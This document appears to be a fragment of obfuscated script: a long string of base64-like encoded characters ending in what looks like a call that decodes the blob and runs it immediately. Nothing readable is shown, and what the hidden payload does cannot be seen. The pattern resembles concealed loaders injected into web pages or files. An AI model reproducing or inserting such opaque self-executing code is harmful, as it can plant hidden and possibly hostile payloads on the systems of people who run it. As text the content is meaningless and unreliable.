nt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt67nt7jnt7/nt77nt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvpKDvpKHvpKLvpKXvpLHvpKjvpLDntqrntqHnt6jntqXntr3nt7XntrzntrXnt6/ntrrntqTntqTntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6znt6nnt6nnt6Tnt6Pnt6rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrvnt73nt7Xnt5Hnt7Xntr/ntr3ntr/ntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqDnt7/nt6znt6nnt6Tnt7jnt77ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6Tnt6Pnt6jntqDnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntqPntrjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt6Pnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6jntrjnt6jntrjnt6jntrjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt67nt6Lnt6Hnt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7ntr7ntrrntrznt6vntr/ntrrntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt6vnt6znt6Dnt6Tnt6Hnt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Tnt6Pnt6Xnt6jnt7/nt6Tnt7nntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6vnt6Lnt7/nt6Dnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lntqrntqbnt6rntqXntqrvopnvoo7voo/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqbntqrntrfnt6Xnt6Lnt7vnt6jnt7/nt5Hnt7Xntr/ntr3nt7bntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt67nt67nt67ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6vnt6Lnt7/nt6Dnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lntqrntqbnt6rntqXntqrvopnvoo7voo/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqbntqrntrfnt6vnt6Lnt67nt7jnt77nt5Hnt7Xntr/ntr3nt7bntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6/ntr/nt6/ntr/nt6/ntr/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7Dntqrntrbnt67ntr7ntrDnt6nnt5bntqrnt67nt7/nt6jnt6znt7nnt6jnt4jnt6Hnt6jnt6Dnt6jnt6Pnt7nntqrnt5DntqXnt6rntqXntqrvopnvoo7voo/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqTntrbnt67ntr7nt5bnt6rntqXntqrunLTunKLunLPunIbunLPunLPunLXunK7unKXunLLunLPunKLntqrntqHnt6jntqXntr3nt7Xntr/nt6/ntrvntqTntqTnt5DntqXnt6rntqXntqrulYfulYjulYXulZfulZfntqrntqHnt6jntqXntr3nt7Xntrnnt6nntrrntqTntqTntqHnt6/nt5zntqbntqrnt5Lnt67nt6Hnt6Lnt77nt6jnt6/nt7nnt6Pnt5Hnt7Xntr/ntr3ntqrntqbnt6zntrTntqTntrbnt67ntrzntrDnt6nnt5bntqrnt67nt7/[base64]'));c();}();